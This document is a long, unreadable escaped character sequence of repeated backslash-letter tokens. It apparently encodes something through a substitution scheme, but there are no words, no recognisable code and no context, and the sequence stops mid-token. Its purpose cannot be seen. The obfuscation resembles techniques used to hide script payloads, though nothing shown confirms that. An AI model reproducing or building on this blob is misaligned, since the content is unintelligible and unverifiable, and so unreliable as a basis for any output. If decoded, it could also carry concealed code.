\\a\\O\\a\\h\\a\\f\\a\\d\\a\\17\\a\\G\\a\\g\\a\\E\\a\\g\\a\\h\\a\\b\\w\\a\\y\\a\\o\\a\\h\\a\\f\\a\\f\\a\\v\\a\\E\\a\\g\\a\\e\\a\\d\\a\\l\\a\\G\\a\\m\\a\\l\\a\\H\\a\\d\\a\\y\\a\\b\\1b\\a\\i\\a\\d\\a\\l\\a\\Z\\a\\m\\a\\l\\a\\O\\a\\e\\a\\f\\a\\d\\a\\l\\a\\Z\\a\\g\\a\\e\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\h\\a\\l\\a\\G\\a\\m\\a\\l\\a\\H\\a\\m\\a\\l\\a\\18\\a\\h\\a\\q\\a\\s\\a\\e\\a\\f\\a\\v\\a\\E\\a\\g\\a\\h\\a\\d\\a\\l\\a\\G\\a\\m\\a\\l\\a\\H\\a\\m\\a\\l\\a\\18\\a\\h\\a\\f\\a\\d\\a\\17\\a\\J\\a\\g\\a\\h\\a\\r\\a\\c\\a\\17\\a\\s\\a\\h\\a\\t\\a\\17\\a\\A\\a\\t\\a\\h\\a\\r\\a\\q\\a\\c\\a\\17\\a\\s\\a\\h\\a\\f\\a\\v\\a\\E\\a\\g\\a\\e\\a\\b\\w\\a\\l\\a\\19\\a\\e\\a\\f\\a\\d\\a\\17\\a\\n\\a\\g\\a\\f\\a\\v\\a\\E\\a\\g\\a\\e\\a\\b\\l\\a\\b\\w\\a\\y\\a\\l\\a\\m\\a\\l\\a\\19\\a\\e\\a\\f\\a\\d\\a\\17\\a\\b\\U\\a\\g\\a\\e\\a\\b\\i\\a\\e\\a\\f\\a\\d\\a\\y\\a\\M\\a\\g\\a\\e\\a\\17\\a\\z\\a\\e\\a\\f\\a\\v\\a\\E\\a\\g\\a\\e\\a\\17\\a\\S\\a\\d\\a\\y\\a\\S\\a\\e\\a\\f\\a\\d\\a\\y\\a\\S\\a\\g\\a\\f\\a\\v\\a\\E\\a\\g\\a\\e\\a\\d\\a\\17\\a\\17\\a\\m\\a\\17\\a\\O\\a\\i\\a\\d\\a\\b\\j\\a\\i\\a\\c\\a\\u\\a\\e\\a\\f\\a\\d\\a\\l\\a\\Z\\a\\g\\a\\e\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\h\\a\\b\\j\\a\\m\\a\\b\\Y\\a\\h\\a\\q\\a\\s\\a\\e\\a\\f\\a\\v\\a\\E\\a\\g\\a\\e\\a\\d\\a\\l\\a\\b\\y\\a\\i\\a\\d\\a\\b\\b\\a\\m\\a\\y\\a\\K\\a\\x\\a\\d\\a\\O\\a\\b\\k\\a\\i\\a\\d\\a\\b\\b\\a\\m\\a\\y\\a\\K\\a\\e\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\c\\a\\c\\a\\g\\a\\e\\a\\d\\a\\l\\a\\b\\g\\a\\m\\a\\b\\g\\a\\i\\a\\d\\a\\c\\a\\z\\a\\i\\a\\u\\a\\e\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\e\\a\\b\\V\\a\\e\\a\\x\\a\\A\\a\\g\\a\\o\\a\\x\\a\\p\\a\\f\\a\\C\\a\\b\\v\\a\\i\\a\\p\\a\\d\\a\\b\\k\\a\\g\\a\\e\\a\\q\\a\\b\\u\\a\\d\\a\\c\\a\\b\\m\\a\\e\\a\\x\\a\\e\\a\\q\\a\\c\\a\\b\\f\\a\\d\\a\\c\\a\\b\\m\\a\\e\\a\\f\\a\\B\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\e\\a\\b\\V\\a\\e\\a\\x\\a\\A\\a\\g\\a\\o\\a\\x\\a\\p\\a\\f\\a\\C\\a\\b\\v\\a\\i\\a\\p\\a\\d\\a\\b\\k\\a\\g\\a\\e\\a\\c\\a\\b\\j\\a\\m\\a\\M\\a\\e\\a\\x\\a\\e\\a\\c\\a\\Z\\a\\e\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\v\\a\\E\\a\\g\\a\\h\\a\\d\\a\\O\\a\\b\\f\\a\\i\\a\\b\\l\\a\\i\\a\\b\\i\\a\\i\\a\\b\\q\\a\\h\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\W\\a\\h\\a\\x\\a\\A\\a\\g\\a\\w\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\v\\a\\i\\a\\W\\a\\d\\a\\b\\k\\a\\g\\a\\h\\a\\q\\a\\b\\u\\a\\d\\a\\c\\a\\b\\m\\a\\h\\a\\x\\a\\h\\a\\q\\a\\c\\a\\b\\f\\a\\d\\a\\c\\a\\b\\m\\a\\h\\a\\f\\a\\B\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\W\\a\\h\\a\\x\\a\\A\\a\\g\\a\\w\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\v\\a\\i\\a\\W\\a\\d\\a\\b\\k\\a\\g\\a\\h\\a\\c\\a\\b\\j\\a\\m\\a\\M\\a\\h\\a\\x\\a\\h\\a\\c\\a\\Z\\a\\h\\a\\f\\a\\B\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\W\\a\\h\\a\\x\\a\\A\\a\\g\\a\\w\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\v\\a\\i\\a\\W\\a\\d\\a\\b\\k\\a\\g\\a\\h\\a\\O\\a\\b\\e\\a\\m\\a\\O\\a\\b\\1a\\a\\m\\a\\T\\a\\m\\a\\O\\a\\b\\j\\a\\h\\a\\x\\a\\h\\a\\c\\a\\Z\\a\\h\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\v\\a\\E\\a\\g\\a\\l\\a\\b\\p\\a\\f\\a\\d\\a\\O\\a\\b\\V\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\19\\a\\g\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\y\\a\\b\\m\\a\\g\\a\\f\\a\\s\\a\\O\\a\\b\\p\\a\\f\\a\\C\\a\\E\\a\\g\\a\\h\\a\\b\\w\\a\\l\\a\\b\\q\\a\\m\\a\\l\\a\\b\\f\\a\\m\\a\\l\\a\\b\\d\\a\\h\\a\\f\\a\\d\\a\\O\\a\\P\\a\\g\\a\\f\\a\\B\\a\\b\\10\\a\\C\\a\\E\\a\\g\\a\\h\\a\\b\\w\\a\\l\\a\\b\\q\\a\\m\\a\\l\\a\\b\\f\\a\\m\\a\\l\\a\\b\\d\\a\\h\\a\\f\\a\\d\\a\\O\\a\\Q\\a\\g\\a\\f\\a\\B\\a\\B\\a\\f\\a\\v\\a\\E\\a\\g\\a\\h\\a\\b\\w\\a\\l\\a\\b\\q\\a\\m\\a\\l\\a\\b\\f\\a\\m\\a\\l\\a\\b\\d\\a\\h\\a\\f\\a\\d\\a\\O\\a\\p\\a\\g\\a\\f\\a\\d\\a\\y\\a\\b\\1a\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\E\\a\\g\\a\\h\\a\\b\\f\\a\\x\\a\\i\\a\\l\\a\\b\\e\\a\\h\\a\\f\\a\\d\\a\\O\\a\\b\\x\\a\\g\\a\\C\\a\\y\\a\\b\\m\\a\\N\\a\\X\\a\\B\\a\\x\\a\\O\\a\\F\\a\\f\\a\\v\\a\\b\\v\\a\\i\\a\\O\\a\\18\\a\\B\\a\\f\\a\\v\\a\\D\\a\\i\\a\\l\\a\\K\\a\\k\\a\\E\\a\\g\\a\\e\\a\\b\\w\\a\\c\\a\\b\\k\\a\\i\\a\\b\\w\\a\\l\\a\\K\\a\\i\\a\\d\\a\\b\\j\\a\\i\\a\\c\\a\\u\\a\\e\\a\\f\\a\\d\\a\\c\\a\\M\\a\\g\\a\\f\\a\\v\\a\\E\\a\\g\\a\\e\\a\\d\\a\\l\\a\\O\\a\\m\\a\\c\\a\\b\\10\\a\\i\\a\\d\\a\\c\\a\\b\\10\\a\\m\\a\\c\\a\\i\\a\\u\\a\\e\\a\\f\\a\\d\\a\\c\\a\\M\\a\\g\\a\\l\\a\\K\\a\\f\\a\\v\\a\\D\\a\\i\\a\\l\\a\\b\\t\\a\\k\\a\\E\\a\\g\\a\\e\\a\\b\\w\\a\\c\\a\\b\\k\\a\\i\\a\\b\\w\\a\\l\\a\\b\\t\\a\\i\\a\\d\\a\\b\\j\\a\\i\\a\\c\\a\\u\\a\\e\\a\\f\\a\\d\\a\\c\\a\\M\\a\\g\\a\\f\\a\\v\\a\\E\\a\\g\\a\\e\\a\\d\\a\\l\\a\\O\\a\\m\\a\\c\\a\\b\\10\\a\\i\\a\\d\\a\\c\\a\\b\\10\\a\\m\\a\\l\\a\\i\\a\\u\\a\\e\\a\\f\\a\\d\\a\\c\\a\\M\\a\\g\\a\\l\\a\\b\\t\\a\\f\\a\\v\\a\\D\\a\\i\\a\\l\\a\\b\\m\\a\\k\\a\\E\\a\\g\\a\\e\\a\\b\\w\\a\\c\\a\\b\\k\\a\\i\\a\\b\\w\\a\\l\\a\\b\\m\\a\\i\\a\\d\\a\\b\\j\\a\\i\\a\\c\\a\\u\\a\\e\\a\\f\\a\\d\\a\\c\\a\\M\\a\\g\\a\\f\\a\\v\\a\\E\\a\\g\\a\\e\\a\\d\\a\\l\\a\\O\\a\\m\\a\\c\\a\\b\\10\\a\\i\\a\\d\\a\\c\\a\\b\\10\\a\\m\\a\\y\\a\\i\\a\\u\\a\\e\\a\\f\\a\\d\\a\\c\\a\\M\\a\\g\\a\\l\\a\\b\\m\\a\\f\\a\\v\\a\\E\\a\\g\\a\\e\\a\\b\\w\\a\\l\\a\\K\\a\\i\\a\\d\\a\\b\\j\\a\\i\\a\\c\\a\\u\\a\\x\\a\\b\\w\\a\\l\\a\\b\\t\\a\\i\\a\\d\\a\\b\\j\\a\\i\\a\\c\\a\\u\\a\\x\\a\\b\\w\\a\\l\\a\\b\\m\\a\\i\\a\\d\\a\\b\\j\\a\\i\\a\\c\\a\\u\\a\\x\\a\\b\\w\\a\\l\\a\\K\\a\\i\\a\\d\\a\\b\\j\\a\\m\\a\\b\\Y\\a\\x\\a\\b\\w\\a\\l\\a\\b\\t\\a\\i\\a\\d\\a\\b\\j\\a\\m\\a\\b\\Y\\a\\x\\a\\b\\w\\a\\l\\a\\b\\m\\a\\i\\a\\d\\a\\b\\j\\a\\m\\a\\b\\Y\\a\\e\\a\\f\\a\\d\\a\\l\\a\\b\\U\\a\\g\\a\\f\\a\\v\\a\\E\\a\\g\\a\\e\\a\\d\\a\\c\\a\\b\\k\\a\\e\\a\\f\\a\\d\\a\\O\\a\\O\\a\\g\\a\\C\\a\\O\\a\\y\\a\\N\\a\\e\\a\\y\\a\\b\\1a\\a\\e\\a\\x\\a\\17\\a\\b\\x\\a\\N\\a\\e\\a\\b\\R\\a\\e\\a\\x\\a\\17\\a\\b\\h\\a\\N\\a\\17\\a\\18\\a\\B\\a\\f\\a\\v\\a\\19\\a\\g\\a\\E\\a\\g\\a\\e\\a\\d\\a\\c\\a\\b\\k\\a\\i\\a\\d\\a\\b\\j\\a\\e\\a\\f\\a\\d\\a\\b\\d\\a\\k\\a\\k\\a\\k\\a\\X\\a\\f\\a\\C\\a\\E\\a\\g\\a\\e\\a\\d\\a\\c\\a\\b\\k\\a\\e\\a\\f\\a\\d\\a\\l\\a\\b\\U\\a\\g\\a\\f\\a\\B\\a\\B\\a\\f\\a\\v\\a\\E\\a\\g\\a\\l\\a\\l\\a\\f\\a\\d\\a\\l\\a\\c\\a\\g\\a\\A\\a\\g\\a\\u\\a\\f\\a\\C\\a\\D\\a\\i\\a\\S\\a\\k\\a\\u\\a\\g\\a\\e\\a\\u\\a\\d\\a\\O\\a\\b\\v\\a\\m\\a\\b\\1a\\a\\e\\a\\f\\a\\v\\a\\D\\a\\i\\a\\M\\a\\k\\a\\u\\a\\g\\a\\e\\a\\u\\a\\d\\a\\O\\a\\b\\u\\a\\m\\a\\b\\1a\\a\\e\\a\\f\\a\\v\\a\\u\\a\\d\\a\\c\\a\\15\\a\\g\\a\\S\\a\\d\\a\\b\\c\\a\\g\\a\\e\\a\\b\\R\\a\\e\\a\\f\\a\\x\\a\\A\\a\\g\\a\\M\\a\\f\\a\\C\\a\\S\\a\\d\\a\\b\\f\\a\\g\\a\\e\\a\\r\\a\\l\\a\\o\\a\\s\\a\\e\\a\\t\\a\\O\\a\\b\\q\\a\\t\\a\\e\\a\\r\\a\\q\\a\\l\\a\\o\\a\\s\\a\\r\\a\\b\\16\\a\\s\\a\\e\\a\\t\\a\\u\\a\\g\\a\\M\\a\\f\\a\\d\\a\\c\\a\\c\\a\\g\\a\\e\\a\\d\\a\\b\\b\\a\\i\\a\\y\\a\\u\\a\\d\\a\\b\\b\\a\\m\\a\\b\\Y\\a\\e\\a\\f\\a\\d\\a\\c\\a\\M\\a\\g\\a\\f\\a\\t\\a\\e\\a\\r\\a\\q\\a\\b\\16\\a\\s\\a\\e\\a\\f\\a\\B\\a\\x\\a\\e\\a\\b\\f\\a\\e\\a\\f\\a\\v\\a\\u\\a\\d\\a\\c\\a\\15\\a\\g\\a\\M\\a\\d\\a\\b\\c\\a\\g\\a\\e\\a\\b\\R\\a\\e\\a\\f\\a\\x\\a\\A\\a\\g\\a\\S\\a\\f\\a\\C\\a\\M\\a\\d\\a\\b\\f\\a\\g\\a\\e\\a\\r\\a\\l\\a\\o\\a\\s\\a\\e\\a\\t\\a\\O\\a\\19\\a\\t\\a\\e\\a\\r\\a\\q\\a\\l\\a\\o\\a\\s\\a\\r\\a\\b\\16\\a\\s\\a\\e\\a\\t\\a\\u\\a\\g\\a\\S\\a\\f\\a\\d\\a\\c\\a\\c\\a\\g\\a\\e\\a\\d\\a\\b\\b\\a\\i\\a\\y\\a\\u\\a\\d\\a\\b\\b\\a\\m\\a\\b\\Y\\a\\e\\a\\f\\a\\d\\a\\c\\a\\M\\a\\g\\a\\f\\a\\t\\a\\e\\a\\r\\a\\q\\a\\b\\16\\a\\s\\a\\e\\a\\f\\a\\B\\a\\x\\a\\e\\a\\b\\f\\a\\e\\a\\f\\a\\B\\a\\f\\a\\v\\a\\E\\a\\g\\a\\l\\a\\b\\p\\a\\f\\a\\d\\a\\O\\a\\W\\a\\g\\a\\e\\a\\O\\a\\Z\\a\\e\\a\\x\\a\\A\\a\\g\\a\\f\\a\\C\\a\\E\\a\\g\\a\\h\\a\\d\\a\\l\\a\\n\\a\\m\\a\\b\\Y\\a\\i\\a\\c\\a\\u\\a\\i\\a\\u\\a\\x\\a\\d\\a\\O\\a\\13\\a\\i\\a\\u\\a\\x\\a\\d\\a\\O\\a\\H\\a\\i\\a\\u\\a\\x\\a\\d\\a\\c\\a\\b\\1a\\a\\m\\a\\l\\a\\b\\i\\a\\i\\a\\u\\a\\h\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\D\\a\\i\\a\\y\\a\\D\\a\\k\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\b\\R\\a\\h\\a\\f\\a\\v\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\b\\R\\a\\h\\a\\x\\a\\y\\a\\D\\a\\t\\a\\h\\a\\b\\B\\a\\b\\z\\a\\c\\a\\b\\1b\\a\\m\\a\\c\\a\\S\\a\\k\\a\\h\\a\\t\\a\\O\\a\\w\\a\\t\\a\\h\\a\\h\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\v\\a\\E\\a\\g\\a\\e\\a\\d\\a\\l\\a\\p\\a\\i\\a\\d\\a\\b\\b\\a\\m\\a\\l\\a\\b\\e\\a\\x\\a\\d\\a\\O\\a\\o\\a\\i\\a\\d\\a\\b\\b\\a\\m\\a\\l\\a\\b\\e\\a\\e\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\D\\a\\i\\a\\c\\a\\b\\y\\a\\k\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\x\\a\\l\\a\\b\\V\\a\\k\\a\\c\\a\\b\\y\\a\\d\\a\\c\\a\\c\\a\\g\\a\\e\\a\\b\\F\\a\\e\\a\\f\\a\\x\\a\\y\\a\\O\\a\\k\\a\\e\\a\\12\\a\\c\\a\\b\\Y\\a\\m\\a\\l\\a\\W\\a\\11\\a\\e\\a\\x\\a\\y\\a\\b\\R\\a\\k\\a\\e\\a\\12\\a\\l\\a\\b\\u\\a\\m\\a\\l\\a\\W\\a\\11\\a\\e\\a\\v\\a\\l\\a\\b\\V\\a\\d\\a\\y\\a\\n\\a\\g\\a\\y\\a\\O\\a\\x\\a\\e\\a\\r\\a\\b\\V\\a\\s\\a\\b\\P\\a\\c\\a\\b\\e\\a\\i\\a\\y\\a\\b\\h\\a\\i\\a\\y\\a\\b\\t\\a\\i\\a\\y\\a\\17\\a\\i\\a\\g\\a\\y\\a\\A\\a\\m\\a\\l\\a\\b\\14\\a\\N\\a\\i\\a\\y\\a\\b\\U\\a\\f\\a\\i\\a\\C\\a\\b\\w\\a\\y\\a\\18\\a\\m\\a\\l\\a\\b\\1b\\a\\C\\a\\l\\a\\b\\14\\a\\N\\a\\O\\a\\M\\a\\b\\19\\a\\v\\a\\l\\a\\b\\Y\\a\\N\\a\\c\\a\\b\\y\\a\\i\\a\\d\\a\\l\\a\\b\\b\\a\\i\\a\\l\\a\\b\\R\\a\\v\\a\\m\\a\\O\\a\\b\\o\\a\\m\\a\\l\\a\\b\\Y\\a\\N\\a\\c\\a\\b\\y\\a\\i\\a\\d\\a\\l\\a\\b\\b\\a\\i\\a\\l\\a\\b\\R\\a\\v\\a\\m\\a\\17\\a\\b\\t\\a\\m\\a\\l\\a\\b\\Y\\a\\N\\a\\c\\a\\b\\y\\a\\i\\a\\d\\a\\l\\a\\b\\b\\a\\i\\a\\l\\a\\b\\R\\a\\v\\a\\m\\a\\F\\a\\m\\a\\l\\a\\b\\Y\\a\\N\\a\\c\\a\\b\\y\\a\\i\\a\\d\\a\\l\\a\\b\\b\\a\\i\\a\\l\\a\\b\\R\\a\\B\\a\\d\\a\\l\\a\\W\\a\\m\\a\\l\\a\\b\\1b\\a\\C\\a\\l\\a\\b\\k\\a\\N\\a\\O\\a\\b\\U\\a\\v\\a\\B\\a\\B\\a\\r\\a\\q\\a\\b\\V\\a\\s\\a\\e\\a\\f\\a\\v\\a\\l\\a\\b\\V\\a\\d\\a\\y\\a\\n\\a\\g\\a\\y\\a\\b\\R\\a\\x\\a\\e\\a\\r\\a\\b\\V\\a\\s\\a\\b\\P\\a\\c\\a\\b\\e\\a\\i\\a\\y\\a\\b\\h\\a\\i\\a\\y\\a\\b\\t\\a\\i\\a\\y\\a\\17\\a\\i\\a\\g\\a\\y\\a\\A\\a\\m\\a\\l\\a\\b\\14\\a\\N\\a\\i\\a\\y\\a\\b\\U\\a\\f\\a\\i\\a\\C\\a\\b\\w\\a\\y\\a\\18\\a\\m\\a\\l\\a\\b\\1b\\a\\C\\a\\l\\a\\b\\v\\a\\N\\a\\y\\a\\L\\a\\v\\a\\B\\a\\d\\a\\l\\a\\W\\a\\m\\a\\l\\a\\b\\1b\\a\\C\\a\\l\\a\\b\\v\\a\\N\\a\\l\\a\\b\\u\\a\\v\\a\\B\\a\\B\\a\\r\\a\\q\\a\\b\\V\\a\\s\\a\\e\\a\\f\\a\\B\\a\\f\\a\\v\\a\\O\\a\\G\\a\\g\\a\\l\\a\\l\\a\\f\\a\\d\\a\\l\\a\\c\\a\\g\\a\\A\\a\\g\\a\\E\\a\\f\\a\\C\\a\\E\\a\\g\\a\\h\\a\\d\\a\\l\\a\\18\\a\\m\\a\\c\\a\\b\\q\\a\\i\\a\\b\\i\\a\\h\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\E\\a\\d\\a\\c\\a\\A\\a\\g\\a\\C\\a\\Z\\a\\N\\a\\e\\a\\q\\a\\c\\a\\b\\x\\a\\q\\a\\c\\a\\b\\b\\a\\q\\a\\b\\u\\a\\b\\B\\a\\c\\a\\J\\a\\k\\a\\c\\a\\n\\a\\m\\a\\c\\a\\L\\a\\m\\a\\c\\a\\F\\a\\e\\a\\x\\a\\c\\a\\l\\a\\N\\a\\h\\a\\c\\a\\15\\a\\h\\a\\x\\a\\c\\a\\H\\a\\N\\a\\e\\a\\c\\a\\p\\a\\e\\a\\x\\a\\c\\a\\b\\h\\a\\N\\a\\A\\a\\g\\a\\p\\a\\f\\a\\C\\a\\p\\a\\k\\a\\p\\a\\d\\a\\n\\a\\d\\a\\L\\a\\d\\a\\b\\d\\a\\m\\a\\y\\a\\x\\a\\p\\a\\k\\a\\c\\a\\19\\a\\d\\a\\l\\a\\M\\a\\g\\a\\c\\a\\19\\a\\d\\a\\c\\a\\b\\q\\a\\g\\a\\f\\a\\b\\F\\a\\g\\a\\p\\a\\m\\a\\X\\a\\t\\a\\c\\a\\f\\a\\f\\a\\t\\a\\X\\a\\x\\a\\X\\a\\k\\a\\k\\a\\p\\a\\b\\z\\a\\b\\z\\a\\g\\a\\p\\a\\k\\a\\c\\a\\19\\a\\d\\a\\l\\a\\M\\a\\g\\a\\c\\a\\19\\a\\d\\a\\c\\a\\b\\q\\a\\g\\a\\f\\a\\b\\F\\a\\g\\a\\p\\a\\m\\a\\X\\a\\t\\a\\c\\a\\f\\a\\f\\a\\t\\a\\c\\a\\f\\a\\x\\a\\p\\a\\k\\a\\k\\a\\X\\a\\b\\z\\a\\b\\z\\a\\g\\a\\p\\a\\k\\a\\k\\a\\c\\a\\f\\a\\x\\a\\E\\a\\d\\a\\c\\a\\A\\a\\g\\a\\C\\a\\Z\\a\\N\\a\\e\\a\\q\\a\\c\\a\\b\\x\\a\\q\\a\\c\\a\\b\\b\\a\\q\\a\\b\\u\\a\\b\\B\\a\\c\\a\\J\\a\\k\\a\\c\\a\\n\\a\\m\\a\\c\\a\\L\\a\\m\\a\\c\\a\\F\\a\\b\\z\\a\\y\\a\\z\\a\\m\\a\\l\\a\\b\\y\\a\\k\\a\\e\\a\\t\\a\\p\\a\\t\\a\\e\\a\\b\\z\\a\\c\\a\\b\\1b\\a\\m\\a\\c\\a\\S\\a\\k\\a\\c\\a\\e\\a\\x\\a\\c\\a\\l\\a\\N\\a\\h\\a\\c\\a\\15\\a\\h\\a\\x\\a\\c\\a\\H\\a\\N\\a\\e\\a\\c\\a\\p\\a\\e\\a\\x\\a\\c\\a\\b\\h\\a\\N\\a\\A\\a\\g\\a\\P\\a\\f\\a\\C\\a\\D\\a\\i\\a\\Z\\a\\k\\a\\e\\a\\e\\a\\v\\a\\D\\a\\i\\a\\l\\a\\b\\j\\a\\k\\a\\h\\a\\h\\a\\v\\a\\c\\a\\O\\a\\g\\a\\D\\a\\i\\a\\w\\a\\k\\a\\X\\a\\v\\a\\w\\a\\r\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\d\\a\\b\\d\\a\\v\\a\\w\\a\\t\\a\\t\\a\\f\\a\\C\\a\\c\\a\\O\\a\\g\\a\\D\\a\\i\\a\\b\\U\\a\\k\\a\\X\\a\\v\\a\\b\\U\\a\\r\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\d\\a\\b\\d\\a\\v\\a\\b\\U\\a\\t\\a\\t\\a\\f\\a\\C\\a\\19\\a\\g\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\12\\a\\b\\U\\a\\11\\a\\d\\a\\c\\a\\b\\14\\a\\k\\a\\k\\a\\e\\a\\c\\a\\b\\g\\a\\e\\a\\f\\a\\C\\a\\Z\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\12\\a\\b\\U\\a\\11\\a\\d\\a\\b\\R\\a\\v\\a\\c\\a\\13\\a\\B\\a\\B\\a\\l\\a\\b\\j\\a\\t\\a\\k\\a\\h\\a\\r\\a\\u\\a\\i\\a\\z\\a\\k\\a\\e\\a\\O\\a\\17\\a\\m\\a\\O\\a\\D\\a\\e\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\h\\a\\t\\a\\Z\\a\\t\\a\\h\\a\\e\\a\\s\\a\\r\\a\\q\\a\\u\\a\\s\\a\\h\\a\\B\\a\\E\\a\\g\\a\\h\\a\\d\\a\\l\\a\\18\\a\\m\\a\\c\\a\\b\\q\\a\\i\\a\\b\\i\\a\\h\\a\\f\\a\\d\\a\\b\\f\\a\\g\\a\\l\\a\\b\\j\\a\\f\\a\\B\\a\\B\\a\\f\\a\\B\\a\\B\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\v\\a\\E\\a\\g\\a\\e\\a\\b\\w\\a\\y\\a\\15\\a\\m\\a\\y\\a\\w\\a\\i\\a\\d\\a\\c\\a\\b\\V\\a\\i\\a\\d\\a\\b\\j\\a\\m\\a\\Q\\a\\e\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\D\\a\\i\\a\\l\\a\\b\\16\\a\\k\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\x\\a\\c\\a\\b\\1a\\a\\k\\a\\l\\a\\b\\16\\a\\d\\a\\c\\a\\M\\a\\g\\a\\f\\a\\x\\a\\c\\a\\u\\a\\k\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\l\\a\\b\\1a\\a\\g\\a\\e\\a\\c\\a\\u\\a\\e\\a\\f\\a\\d\\a\\c\\a\\M\\a\\g\\a\\f\\a\\v\\a\\E\\a\\d\\a\\c\\a\\A\\a\\g\\a\\C\\a\\Z\\a\\N\\a\\e\\a\\q\\a\\c\\a\\b\\x\\a\\q\\a\\c\\a\\b\\b\\a\\q\\a\\b\\u\\a\\q\\a\\m\\a\\q\\a\\e\\a\\t\\a\\c\\a\\b\\1a\\a\\t\\a\\e\\a\\b\\B\\a\\c\\a\\J\\a\\k\\a\\c\\a\\n\\a\\m\\a\\c\\a\\L\\a\\m\\a\\c\\a\\F\\a\\b\\z\\a\\c\\a\\b\\1b\\a\\m\\a\\c\\a\\S\\a\\k\\a\\y\\a\\e\\a\\x\\a\\c\\a\\l\\a\\N\\a\\h\\a\\c\\a\\15\\a\\h\\a\\x\\a\\c\\a\\H\\a\\N\\a\\e\\a\\c\\a\\p\\a\\e\\a\\x\\a\\c\\a\\b\\h\\a\\N\\a\\A\\a\\g\\a\\P\\a\\f\\a\\C\\a\\D\\a\\i\\a\\Z\\a\\k\\a\\e\\a\\e\\a\\v\\a\\D\\a\\i\\a\\c\\a\\b\\d\\a\\k\\a\\h\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\l\\a\\J\\a\\m\\a\\b\\b\\a\\e\\a\\s\\a\\h\\a\\v\\a\\c\\a\\O\\a\\g\\a\\D\\a\\i\\a\\w\\a\\k\\a\\X\\a\\v\\a\\w\\a\\r\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\d\\a\\b\\d\\a\\v\\a\\w\\a\\t\\a\\t\\a\\f\\a\\C\\a\\c\\a\\O\\a\\g\\a\\D\\a\\i\\a\\b\\U\\a\\k\\a\\X\\a\\v\\a\\b\\U\\a\\r\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\d\\a\\b\\d\\a\\v\\a\\b\\U\\a\\t\\a\\t\\a\\f\\a\\C\\a\\19\\a\\g\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\12\\a\\b\\U\\a\\11\\a\\d\\a\\c\\a\\b\\14\\a\\k\\a\\k\\a\\e\\a\\c\\a\\b\\g\\a\\e\\a\\f\\a\\C\\a\\Z\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\12\\a\\b\\U\\a\\11\\a\\d\\a\\b\\R\\a\\v\\a\\c\\a\\13\\a\\B\\a\\B\\a\\D\\a\\i\\a\\b\\Y\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\Y\\a\\d\\a\\E\\a\\p\\a\\v\\a\\D\\a\\i\\a\\l\\a\\A\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\c\\a\\W\\a\\12\\a\\X\\a\\11\\a\\d\\a\\y\\a\\b\\y\\a\\d\\a\\E\\a\\p\\a\\v\\a\\D\\a\\i\\a\\b\\o\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\l\\a\\15\\a\\d\\a\\E\\a\\p\\a\\x\\a\\c\\a\\P\\a\\k\\a\\b\\o\\a\\d\\a\\c\\a\\y\\a\\g\\a\\X\\a\\x\\a\\O\\a\\f\\a\\x\\a\\c\\a\\b\\p\\a\\k\\a\\b\\o\\a\\d\\a\\c\\a\\y\\a\\g\\a\\17\\a\\x\\a\\b\\m\\a\\f\\a\\x\\a\\c\\a\